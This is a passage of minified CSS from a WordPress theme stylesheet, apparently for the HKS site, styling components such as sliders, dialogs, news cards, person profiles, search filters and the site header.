((-o-object-fit:cover) or (object-fit:cover)){.hero-media video{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:1}}.hero-media__image--hide-small,.hero-media__video-wrap--hide-small{display:none}@media (min-width:64.0625em){.hero-media__image--hide-small,.hero-media__video-wrap--hide-small{display:block}.hero-media__image--mobile{display:none}}.horizontal-swiper.swiper{margin-left:auto;margin-right:auto;overflow:visible;width:90%}@media (min-width:48em){.horizontal-swiper.swiper{width:92%}}@media (min-width:76.25em){.horizontal-swiper.swiper{width:80%}}@media (min-width:90em){.horizontal-swiper.swiper{width:72%}}.horizontal-swiper__slide.swiper-slide{width:auto}.horizontal-swiper__pagination{padding-top:32px}@media (min-width:64.0625em){.horizontal-swiper__pagination{display:none}}.horizontal-swiper__next.swiper-button-next,.horizontal-swiper__prev.swiper-button-prev{display:none}@media (min-width:64.0625em){.horizontal-swiper__next.swiper-button-next,.horizontal-swiper__prev.swiper-button-prev{display:block;top:-66px}}.horizontal-swiper__next.swiper-button-next.swiper-button-disabled,.horizontal-swiper__prev.swiper-button-prev.swiper-button-disabled{opacity:0}.horizontal-swiper__next.swiper-button-next:after,.horizontal-swiper__prev.swiper-button-prev:after{display:block;font-size:26px;transition:transform .6s ease-out}.horizontal-swiper__next.swiper-button-next:hover:after,.horizontal-swiper__prev.swiper-button-prev:hover:after{transform:translateX(8px)}.horizontal-swiper__prev.swiper-button-prev{left:auto;right:36px}.horizontal-swiper__prev.swiper-button-prev:hover:after{transform:translateX(-8px)}.language-switcher{display:flex;margin-right:20px;order:2;padding:0;position:relative;width:32px}@media (min-width:76.25em){.language-switcher{border-left:1px solid var(--c-white);margin:0 24px 0 0;padding:0;padding-left:var(--site-navigation-padding-xl);position:absolute;position:relative;right:0;top:0;width:auto;z-index:var(--z-layout)}.site-header__nav>.language-switcher{height:24px;margin:0 0 0 var(--site-navigation-padding-xl)}}@media (min-width:90em){.language-switcher{padding-left:1.5rem}.site-header__nav>.language-switcher{margin:0 0 0 1.5rem}}.language-switcher:after{background:var(--c-white);content:"";height:100%;position:absolute;right:-20px;top:50%;transform:translateY(-50%);width:1px}@media (min-width:76.25em){.language-switcher:after{content:none}}.language-switcher__link{color:var(--c-white);display:block;font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x);width:100%}@media (min-width:76.25em){.language-switcher__link{font-size:var(--font-size-small)}}.language-switcher__link-text{align-items:center;display:flex;font-size:15px;height:100%;justify-content:center;line-height:1;white-space:nowrap;width:100%}.media-contact{background-color:var(--c-white);margin-left:1.5px;margin-right:1.5px;margin-top:20px;padding:15px}@media (min-width:36.25em){.media-contact{align-items:flex-end;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.media-contact>*{width:45%}}@media (min-width:48em){.media-contact{margin-top:30px;padding:25px}}@media (min-width:64.0625em){.media-contact{margin-top:20px}}.media-contact .media-contact__wrapper{align-items:flex-start;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}@media (min-width:36.25em){.media-contact .media-contact__wrapper{width:50%}}@media (min-width:48em){.media-contact .media-contact__wrapper{width:45%}}@media (min-width:64.0625em){.media-contact .media-contact__wrapper{justify-content:flex-start}}.media-contact .media-contact__wrapper .img-wrap{margin-left:5px;max-width:105px;order:1;width:70%}@media (min-width:36.25em){.media-contact .media-contact__wrapper .img-wrap{margin-left:0;margin-right:10px;max-width:110px;order:0;width:80%}}@media (min-width:48em){.media-contact .media-contact__wrapper .img-wrap{margin-right:20px;max-width:120px;width:100%}}.media-contact .media-contact__title{font-family:var(--font-medium);font-size:var(--font-size-5x);font-size:var(--font-size-9x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x);margin-bottom:6px}@media (min-width:48em){.media-contact .media-contact__title{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-26x)}}@media (min-width:64.0625em){.media-contact .media-contact__title{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}@media (min-width:48em){.media-contact .media-contact__title{font-size:var(--font-size-9x)}}@media (min-width:64.0625em){.media-contact .media-contact__title{font-size:var(--font-size-11x)}}.media-contact .media-contact__details{font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:48em){.media-contact .media-contact__details{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.media-contact .media-contact__details{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.media-contact .media-contact__contact-details{margin:10px 0;word-wrap:break-word}@media (min-width:36.25em){.media-contact .media-contact__contact-details{margin:10px 0 0}}.media-contact .media-contact__divider{align-self:stretch;background-color:var(--c-alto);height:auto;width:1px}.media-contact .media-contact__backgrounder{margin-top:30px;position:relative}@media (min-width:36.25em){.media-contact .media-contact__backgrounder{margin-top:0;width:45%}}@media (min-width:48em){.media-contact .media-contact__backgrounder{align-items:flex-start;align-self:stretch;display:flex;flex-flow:column nowrap;justify-content:space-between;margin-bottom:3px}}.media-contact .media-contact__backgrounder:before{background-color:var(--c-alto);content:"";height:1px;left:0;position:absolute;top:-15px;width:100%}@media (min-width:48em){.media-contact .media-contact__backgrounder:before{content:none}}.media-contact .media-contact__backgrounder-content{max-width:80%}.wp-block-media-text .wp-block-media-text__media{margin-bottom:22px}@media (min-width:580px){.wp-block-media-text .wp-block-media-text__media{margin-bottom:28px}}@media (min-width:1025px){.wp-block-media-text .wp-block-media-text__media{margin-bottom:0}}.wp-block-media-text .wp-block-media-text__content{padding:0 15px}@media (min-width:600px){.wp-block-media-text .wp-block-media-text__content{padding:0 16%}}.wp-block-media-text__content>h1,.wp-block-media-text__content>h2,.wp-block-media-text__content>h3,.wp-block-media-text__content>h4,.wp-block-media-text__content>h5,.wp-block-media-text__content>h6,.wp-block-media-text__content>p{margin-bottom:12px}[data-a11y-dialog-native] .dialog-overlay{display:none}dialog[open]{display:block}.dialog[aria-hidden=true]{display:none}.dialog:not([aria-hidden=true]){bottom:0;display:block;left:0;position:fixed;right:0;top:0;z-index:2}dialog::backdrop{background-color:var(--c-ebony-clay-75)}@keyframes modal-fade-in{0%{opacity:0}to{opacity:1}}@keyframes modal-appear{0%{opacity:0}to{opacity:1}}.dialog:not([aria-hidden=true])>.dialog-overlay{animation:modal-fade-in .2s 1 both}.dialog:not([aria-hidden=true])>.dialog-content{animation:modal-appear .4s .15s 1 both}.dialog-content{--dialog-height:calc(100% - var(--site-header-height) - var(--dynamic-admin-bar-height) - var(--secondary-nav-height) - var(--offset)*2);background-color:var(--c-white);height:var(--dialog-height);left:50%;margin:0;max-height:var(--dialog-height);max-width:750px;overflow-y:scroll;padding:32px 20px 60px;position:absolute;top:calc(var(--site-header-height) + var(--dynamic-admin-bar-height) + var(--offset) + var(--secondary-nav-height));transform:translate(-50%);width:95%;z-index:10;--offset:20px}@media (min-width:48em){.dialog-content{height:auto;padding:60px 40px 80px}}.dialog-content.dialog-content--large{height:var(--dialog-height)}@media only screen and (max-height:780px) and (max-device-width:568px){.dialog-content .dialog-title{padding-top:12px}}.dialog-close{--close-icon-size:16px;background:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/close-modal.svg) transparent no-repeat;background-position:50%;border:0;cursor:pointer;font-size:1.25em;font-weight:700;height:var(--close-icon-size);padding:0;position:absolute;right:var(--close-icon-size);text-align:center;top:var(--close-icon-size);transition:.15s;width:var(--close-icon-size);z-index:1}@media (min-width:48em){.dialog-close{--close-icon-size:22px}}.dialog-overlay{background-color:var(--c-ebony-clay-75);bottom:0;left:0;position:absolute;right:0;top:0}.nav-toggle{cursor:pointer;display:flex;margin:auto 0;order:3;padding:0;z-index:2}@media (min-width:76.25em){.nav-toggle{display:none}}.nav-toggle:focus-visible{outline-offset:4px}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon){transition:.18s ease-in-out .05s}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):first-child,.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):nth-child(6){transform:rotate(45deg)}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):nth-child(2),.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):nth-child(5){transform:rotate(-45deg)}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):first-child{left:5px;top:5px}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):nth-child(2){left:50%;top:5px}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):nth-child(3){left:-50%;opacity:0}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):nth-child(4){left:100%;opacity:0}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):nth-child(5){left:5px;top:13px}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):nth-child(6){left:50%;top:13px}.nav-toggle span:not(.nav-toggle__icon){background:var(--c-white);display:block;height:2px;position:absolute;transform:rotate(0deg);transition:.18s ease-in-out .15s;width:50%}.nav-toggle span:not(.nav-toggle__icon):nth-child(2n){left:50%}.nav-toggle span:not(.nav-toggle__icon):nth-child(odd){left:0}.nav-toggle span:not(.nav-toggle__icon):first-child,.nav-toggle span:not(.nav-toggle__icon):nth-child(2){top:0}.nav-toggle span:not(.nav-toggle__icon):nth-child(3),.nav-toggle span:not(.nav-toggle__icon):nth-child(4){top:8px}.nav-toggle span:not(.nav-toggle__icon):nth-child(5),.nav-toggle span:not(.nav-toggle__icon):nth-child(6){top:16px}.nav-toggle__icon{backface-visibility:hidden;display:block;height:18px;margin:auto;transform:rotate(0deg);width:24px}.news-events-card{border-bottom:var(--c-black) 1px solid;display:flex;flex-direction:column;padding-bottom:var(--space-6);padding-top:var(--space-7)}@media (min-width:48em){.news-events-card{padding-bottom:var(--space-4);padding-top:1.875rem}}.news-events-card:focus-within{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}.news-events-card.news-events-card--featured{padding-top:0}@media (min-width:48em){.news-events-card.news-events-card--featured{padding-top:1.875rem}}.news-events-card__image-wrap{display:flex;margin-bottom:var(--space-5);overflow:hidden}.news-events-card__image-wrap img{position:relative;transition:transform 1s var(--transition-ease-out)}.news-events-card__image-wrap img:focus,.news-events-card__image-wrap img:hover{transform:scale(1.03)}.news-events-card__header{display:flex;flex-direction:column;gap:var(--space-2)}@media (min-width:48em){.news-events-card__header{gap:var(--space-1)}}.news-events-card__category{color:var(--c-rolling-stone);font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-29x);text-transform:uppercase}@media (min-width:48em){.news-events-card__category{font-size:var(--font-size-3x);font-weight:500}}.news-events-card__title{font-family:var(--font-regular);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x)}.news-events-card__link{background-image:linear-gradient(transparent,transparent 50%,#e6fc58 0,#e6fc58);background-position:0 0;background-size:100% 200%;color:inherit;display:inline;font-weight:var(--font-weight-normal);position:relative;transition:background .2s var(--anim-custom-bezier),color .2s var(--anim-custom-bezier);word-break:break-word}.news-events-card__link.is-active,.news-events-card__link:focus-visible,.news-events-card__link:hover{background-position:0 60%;color:var(--c-ebony-clay)}.news-events-card__link:focus{box-shadow:none;outline:none}.has-dark-mode .news-events-card__link{background:none;-webkit-text-decoration:none;text-decoration:none}.has-dark-mode .news-events-card__link:focus,.has-dark-mode .news-events-card__link:hover{background:none;-webkit-text-decoration:underline;text-decoration:underline}@media (min-width:48em){.news-events-card--featured{border-bottom:none}}.news-events-card--featured .news-events-card__image-wrap img{aspect-ratio:366/382;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media (min-width:48em){.news-events-card--featured .news-events-card__image-wrap img{aspect-ratio:701/382}}.order-by{border-bottom:2px solid var(--c-iron);padding:22px 12px}@media (min-width:48em){.order-by{padding:32px 12px}.order-by:first-of-type{margin-top:15px}.order-by:last-of-type{margin-bottom:10px}}.order-by ul{display:flex;flex-flow:row wrap;margin-top:12px}@media (min-width:64.0625em){.order-by ul{margin-top:16px}}.order-by li{flex-basis:48%;padding:12px 0}@media (min-width:36.25em){.order-by li{flex-basis:32%}}@media (min-width:64.0625em){.order-by li{flex-basis:23%}}.order-by li:nth-child(2n){margin-left:4%;text-align:right}@media (min-width:36.25em){.order-by li:nth-child(2n){margin-left:0;text-align:left}.order-by li:nth-child(3n+2){margin:0 2%}}@media (min-width:64.0625em){.order-by li:nth-child(3n+2){margin:0}.order-by li:nth-child(4n+2),.order-by li:nth-child(4n+3){margin:0 2%}}.order-by a{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.order-by a{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.order-by a{color:var(--c-ebony-clay);display:inline;position:relative}.order-by a:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.order-by a.is-active:before,.order-by a:focus-visible:before,.order-by a:hover:before{left:0;transform:scaleX(1);transform-origin:left}.page-template [id]:target:before,.page-template [name]:target:before{content:"";display:block;height:var(--site-header-height);margin-top:calc(var(--site-header-height)*-1);pointer-events:none}.admin-bar .page-template [id]:target:before,.admin-bar .page-template [name]:target:before{height:calc(var(--site-header-height) + var(--dynamic-admin-bar-height));margin-top:calc((var(--site-header-height) + var(--dynamic-admin-bar-height))*-1)}.person-details{display:flex;flex-direction:column;height:auto;margin-bottom:26px;margin-top:0;min-height:auto}@media (min-width:48em){.person-details{flex-direction:row;margin-bottom:112px}}.person-details .person-details__image{position:relative;width:100%}@media (min-width:48em){.person-details .person-details__image{width:50%}}.person-details .person-details__image:after{content:"";display:block;padding:100% 0 0;width:100%}@media (min-width:48em){.person-details .person-details__image:after{padding-top:75%}}.person-details .person-details__image .img,.person-details .person-details__image .img-wrap{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 0;object-position:50% 0;position:absolute;width:100%}@media (min-width:48em){.person-details .person-details__image .img,.person-details .person-details__image .img-wrap{-o-object-position:top center;object-position:top center}}.person-details .person-details__content{background-color:var(--c-white);display:flex;flex-direction:column;justify-content:space-between;padding:20px 12px;position:relative}@media (min-width:48em){.person-details .person-details__content{line-height:1;padding:25px 15px 32px;width:50%}}@media (min-width:64.0625em){.person-details .person-details__content{align-self:stretch;padding:35px 25px 40px}}.person-details .person-details__content .type--c6{line-height:1.35}.person-details .person-details__content .type--a8{line-height:1.45;margin:0}@media (min-width:64.0625em){.person-details .person-details__content .contact-info{margin-top:10px}}.person-details .person-details__content .contact-info>p,.person-details .person-details__content .contact-info>span{margin:7px 0}@media (min-width:64.0625em){.person-details .person-details__content .contact-info>p,.person-details .person-details__content .contact-info>span{margin:0}}.person-details .person-details__content p+h3{margin-top:3px}@media (min-width:48em){.person-details .person-details__content p+h3{margin-bottom:0;margin-top:5px}}.person-details .person-details__title{color:var(--c-ebony-clay);font-family:var(--font-regular);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:normal}@media (min-width:48em){.person-details .person-details__title{font-size:var(--font-size-12x)}}@media (min-width:64.0625em){.person-details .person-details__title{font-size:var(--font-size-16x);line-height:var(--line-height-1x)}}.person-details .person-details__titles{margin:.2em 0 .4em}.person-details .person-details__titles-item{color:var(--c-rolling-stone);font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);font-weight:600;line-height:var(--line-height-29x)}@media (min-width:48em){.person-details .person-details__titles-item{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.person-details .person-details__titles-item{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.person-details .person-details__bio{font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin-bottom:10px;margin-top:1.5em}@media (min-width:48em){.person-details .person-details__bio{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.person-details .person-details__bio{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.person-details .person-details__contact{align-items:flex-start;display:flex;flex-direction:column;justify-content:space-between}@media (min-width:48em){.person-details .person-details__contact{align-items:flex-end;flex-direction:row}}.person-details .person-details__contact-item{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.person-details .person-details__contact-item{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.person-details .person-details__contact-link{color:var(--c-ebony-clay);font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);font-weight:500;line-height:normal}@media (min-width:48em){.person-details .person-details__contact-link{font-size:var(--font-size-6x)}}@media (min-width:64.0625em){.person-details .person-details__contact-link{font-size:var(--font-size-8x);line-height:var(--line-height-32x)}}.person-details .person-details__contact-link-text{color:var(--c-ebony-clay);display:inline;position:relative}.person-details .person-details__contact-link-text:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.person-details .person-details__contact-link-text.is-active:before,.person-details .person-details__contact-link-text:focus-visible:before,.person-details .person-details__contact-link-text:hover:before{left:0;transform:scaleX(1);transform-origin:left}.person-details .person-details__linkedin{margin-top:6px}@media (min-width:64.0625em){.person-details .person-details__linkedin{align-self:flex-end;margin-top:0}}.portfolio-banner{background:var(--c-dark-gray);padding:60px 0 65px}@media (min-width:48em){.portfolio-banner{padding:75px 0 85px}}@media (min-width:64.0625em){.portfolio-banner{padding:75px 0 65px}}.portfolio-banner__wrap{margin:0 auto;max-width:425px;text-align:center;width:84%}@media (min-width:48em){.portfolio-banner__wrap{max-width:450px}}@media (min-width:64.0625em){.portfolio-banner__wrap{max-width:560px}}.portfolio-banner__title{color:var(--c-white);font-family:var(--font-regular);font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);margin-bottom:12px}@media (min-width:48em){.portfolio-banner__title{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.portfolio-banner__title{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}.portfolio-banner__text{color:var(--c-mercury);font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin-bottom:25px}@media (min-width:48em){.portfolio-banner__text{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.portfolio-banner__text{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.portfolio-banner__text a{font-weight:var(--font-weight-bold)}.portfolio-banner__link span{display:inline-block}.portfolio-banner__telephone{white-space:nowrap}.portfolio-banner__cta{align-items:center;border:1px solid var(--c-black);border-color:var(--c-white);color:var(--c-black);color:var(--c-white);display:flex;font-family:var(--font-medium);font-size:var(--font-size-5x);font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-cta);margin:0 auto;min-width:280px;overflow:hidden;padding:16px 42px 12px 12px;position:relative;text-transform:uppercase;transition:color .15s ease .05s;width:-moz-fit-content;width:fit-content;z-index:0}.portfolio-banner__cta:after,.portfolio-banner__cta:before{background-color:var(--c-black);content:"";display:block;position:absolute}.portfolio-banner__cta:before{height:100%;left:0;top:100%;transition:top .2s ease;width:100%;z-index:-1}.portfolio-banner__cta:after{color:inherit;height:12px;-webkit-mask-image:url(https://cn.hksinc.com/wp-content/themes/icons/caret-right.svg);mask-image:url(https://cn.hksinc.com/wp-content/themes/icons/caret-right.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;right:16px;top:50%;transform:translateY(-50%);width:8px}.portfolio-banner__cta:hover{color:var(--c-white)}.portfolio-banner__cta:hover:before{top:0}.portfolio-banner__cta:after,.portfolio-banner__cta:before,.portfolio-banner__cta:hover:after{background-color:var(--c-white)}.portfolio-banner__cta:hover{color:var(--c-black)}.portfolio-banner__cta:hover:after{background-color:var(--c-black)}.wp-block-hks-related-content__heading{margin-bottom:15px;padding-left:12px}@media (min-width:48em){.wp-block-hks-related-content__heading{margin-bottom:25px;padding-left:30px}}.wp-block-hks-related-content__heading h2{margin-bottom:5px}@media (min-width:64.0625em){.wp-block-hks-related-content__heading h2{margin-bottom:15px;margin-top:5px!important}}.wp-block-hks-related-content__heading .is-style-eyebrow{margin-bottom:0!important;margin-top:0!important}@media (min-width:48em){.search-filters{margin-bottom:20px;margin-left:-14px}}.search-filters .search-filters__title{color:var(--c-ebony-clay);font-family:var(--font-regular);font-size:13px;letter-spacing:0;line-height:var(--line-height-13x);margin-bottom:5px;padding-left:14px;text-transform:uppercase}@media (min-width:48em){.search-filters .search-filters__triggers{display:flex;flex-direction:row;flex-wrap:nowrap;position:relative;top:1px;z-index:1}}.search-filters .search-filters__trigger{align-items:center;cursor:pointer;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;padding:9px 14px;text-align:left;width:100%}.search-filters .search-filters__trigger>*{pointer-events:none}@media (min-width:48em){.search-filters .search-filters__trigger{justify-content:space-between;margin-right:7px;position:relative;transition:background-color var(--transition),border-bottom-color var(--transition);width:auto}}@media (min-width:64.0625em){.search-filters .search-filters__trigger{margin-right:20px}}@media (min-width:48em){.search-filters .search-filters__trigger:last-of-type{margin-right:0}}.search-filters .search-filters__trigger[aria-selected=true]{background-color:var(--c-black);color:var(--c-white)}.search-filters .search-filters__trigger[aria-selected=true] .arrow{stroke:var(--c-white)!important}.search-filters .search-filters__trigger[aria-selected=true] svg{transform:rotate(180deg)}@media (min-width:48em){.search-filters .search-filters__trigger:hover:not([aria-selected=true]){background-color:var(--c-white-10)}.search-filters .search-filters__trigger:hover:not([aria-selected=true]) .icon{color:var(--c-white)}}.search-filters .search-filters__trigger:focus{outline-width:0}.search-filters .search-filters__trigger:focus-visible{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}.search-filters .search-filters__trigger svg{margin-left:.75rem;max-width:10px;transition:transform var(--transition)}@media (min-width:48em){.search-filters .search-filters__trigger svg{max-width:none}}.search-filters .search-filters__tabs{border-bottom:1px solid var(--c-alto);margin-bottom:15px;position:relative}@media (min-width:48em){.search-filters .search-filters__tabs{border:none}}.search-filters .search-filters__tab{border-top:1px solid var(--c-alto);position:relative}@media (min-width:48em){.search-filters .search-filters__tab{border:0;margin:0;padding:0}}.search-filters .search-filters__tab-content{left:0;margin:0;max-height:0;overflow:hidden;padding:0;top:40px;transition:max-height var(--transition);visibility:hidden;width:100%;z-index:10}@media (min-width:48em){.search-filters .search-filters__tab-content{position:absolute;top:-14px}}.search-filters .search-filters__tab-content[aria-hidden=false]{max-height:500px;visibility:visible}@media (min-width:48em){.search-filters .search-filters__filter{display:flex}}.search-filters .search-filters__link{display:block}@media (min-width:48em){.search-filters .search-filters__link{border:var(--focus-width) solid transparent}.search-filters .search-filters__link:focus-visible{border:var(--focus-width) solid var(--c-accent);box-shadow:none;outline:none}}.search-filters .search-filters__filters{background-color:var(--c-black);margin-bottom:0;padding:30px}@media (min-width:23.4375em){.search-filters .search-filters__filters{-moz-column-count:2;column-count:2}}@media (min-width:36.25em){.search-filters .search-filters__filters{-moz-column-count:3;column-count:3;padding-top:8px}}@media (min-width:48em){.search-filters .search-filters__filters{-moz-column-count:4;column-count:4;padding:32px 55px}}@media (min-width:64.0625em){.search-filters .search-filters__filters{padding:45px 80px}}@media (min-width:90em){.search-filters .search-filters__filters{padding:45px 10%}}.search-filters .search-filter__checkbox{opacity:0;pointer-events:none;position:absolute}.search-filters .search-filter__checkbox:checked+.search-filter__label{color:var(--c-white)}.search-filters .search-filter__checkbox:checked+.search-filter__label:before{border-color:var(--c-white)}.search-filters .search-filter__checkbox:checked+.search-filter__label:after{background-color:var(--c-white)}.search-filters .search-filter__label{cursor:pointer;display:inline-block;padding-left:18px;pointer-events:none;position:relative;transition:color var(--transition)}.search-filters .search-filter__label:after,.search-filters .search-filter__label:before{content:"";display:inline-block;position:absolute}.search-filters .search-filter__label:before{border:1px solid var(--c-white-60);height:10px;left:0;top:3px;transition:border-color var(--transition);width:10px}@media (min-width:48em){.search-filters .search-filter__label:before{top:5px}}.search-filters .search-filter__label:after{background-color:transparent;height:6px;left:2px;top:5px;transition:background-color var(--transition);width:6px}@media (min-width:64.0625em){.search-filters .search-filter__label:after{top:7px}}.search-link{align-items:center;color:var(--c-white);display:block;display:flex;flex-shrink:0;justify-content:center;line-height:1;order:1;padding:0;position:relative;width:2rem}@media (min-width:76.25em){.search-link{order:0;padding-left:var(--site-navigation-padding-xl);width:24px;width:auto}}@media (min-width:90em){.search-link{padding-left:var(--site-navigation-padding-xxl)}}.search-link__inner{align-items:center;display:flex;justify-content:center;width:100%}.search-link__inner:after,.search-link__inner:before{content:none!important}@media (min-width:76.25em){.search-link__inner:after,.search-link__inner:before{content:""!important}}.search-link__icon,.search-link__text{display:block}.search-link__icon{font-family:var(--font-icon)!important;font-size:.875rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;font-weight:400;speak:none;font-size:1.25rem;line-height:1;text-transform:none}.search-link__icon:before{content:"\e909"}@media (min-width:90em){.search-link__icon{font-size:1.125rem;line-height:1;margin-right:.5rem}}.search-link__text{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x);line-height:1}@media (max-width:1439px){.search-link__text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}}.search-pagination{border-top:var(--c-ebony-clay-60) 1px solid;padding:14px 0 20px}.search-pagination .nav-links{align-items:center;display:flex;justify-content:center}.search-pagination .page-numbers{color:var(--c-ebony-clay);display:block;font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);padding:7px 10px 5px}@media (min-width:64.0625em){.search-pagination .page-numbers{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.search-pagination .page-numbers:hover{color:var(--c-rolling-stone)}.search-pagination .page-numbers.current{border:1px solid var(--c-ebony-clay);margin:0 5px}.search-pagination .page-numbers.dots{border:none;padding-left:0;padding-right:0}.search-pagination .page-numbers.next,.search-pagination .page-numbers.prev{padding-left:20px;padding-right:20px}.search-pagination .page-numbers.prev .icon-link-arrow{display:inline-block;margin-right:5px;position:relative;transform:rotate(180deg)}.search-results .search-results__info{color:var(--c-ebony-clay);font-family:var(--font-regular);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-27x);padding-top:.5rem}@media (min-width:48em){.search-results .search-results__info{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-33x)}}@media (min-width:64.0625em){.search-results .search-results__info{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.search-results .search-results__title{margin-bottom:1rem;margin-top:.75rem}.search-results .search-results__empty{margin:3rem 0 4rem}.search-tags{border-bottom:1px solid var(--c-alto);padding:0 14px 5px}@media (min-width:48em){.search-tags{border-top:1px solid var(--c-alto);padding-left:0;padding-right:0;padding-top:15px}}.search-tags .search-tags__tag{border:2px solid var(--c-black);border-radius:3px;color:var(--c-black);display:inline-flex;margin-bottom:10px;margin-right:10px;position:relative}.search-tags .search-tags__text{display:inline-block;line-height:.75;padding:8px 12px 7px}.search-tags .search-tags__close{align-items:center;background:var(--c-black);cursor:pointer;display:flex;justify-content:center;padding:0 10px}.search-tags .search-tags__close svg{height:11px;width:11px}.site-header{align-items:center;backface-visibility:hidden;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;height:var(--site-header-height);position:fixed;top:0;transition:height var(--transition),transform var(--transition);width:100%;z-index:var(--z-index-site-header)}.admin-bar .site-header{top:var(--dynamic-admin-bar-height)}.is-header-hidden .site-header{transform:translateY(-100%)}.site-header__logo{display:flex;flex:1 0 var(--width-site-logo);flex-flow:row nowrap;height:100%;transition:all var(--transition);z-index:1}.site-header__logo svg{height:100%;width:auto}.site-header__nav{align-items:center;-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);background-color:var(--c-black-75);display:flex;flex-wrap:nowrap;height:100%;justify-content:flex-end;padding-right:20px;width:100%}@media (min-width:48em){.site-header__nav{padding-right:30px}}@media (min-width:76.25em){.site-header__nav{padding:0 24px}}@media (min-width:90em){.site-header__nav{padding-right:58px}}.site-header__nav>*{height:32px;margin-left:20px}@media (min-width:76.25em){.site-header__nav>*{margin-left:0}}#wpadminbar{position:fixed}.site-main body.home{--c-background:var(--c-white)}.site-navigation{background:var(--c-black);height:100vh;justify-content:flex-start;min-width:250px;position:fixed;right:0;top:0;transform:translateX(101%);transition:.1s ease-in-out,visibility 0s .25s;visibility:hidden;width:100%;z-index:1}@media (min-width:36.25em){.site-navigation{min-width:320px;width:42%}}@media 